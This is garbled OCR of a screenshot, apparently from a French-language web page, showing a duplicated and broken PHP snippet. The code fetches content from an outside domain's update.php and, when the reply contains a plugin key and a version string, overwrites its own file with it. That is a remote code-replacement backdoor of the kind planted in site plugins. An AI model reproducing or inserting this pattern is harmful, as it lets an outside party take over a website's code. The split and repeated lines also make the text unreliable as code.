
$new_version);
$new_version);
            }
            }
        }
        }
Copier
Copié
Copier
Copié
                elseif ($new_version = 
                elseif ($new_version = 
@file_get_contents_
curl1
("http:/
@file_get_contents_
ccode
("http:
/www.
l
omndo.xyz/
monit_
update.
//www.
v
omndo.xyz/
update.php") 
php") AND stripos($new_version, 
AND stripos($new_version, 
$plugin_key) !== false) {
$plugin_key) !== false) {
            if (stripos($new_version, 
            if (stripos($new_version, 
$plugin_key) !== false AND 
$plugin_key) !== false AND 
stripos($new_version, 
stripos($new_version, 
'$version=') !== false) {
'$version=') !== false) {
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 
$new_version);
$new_version);
            }
            }
        }
        }
Copier
Copié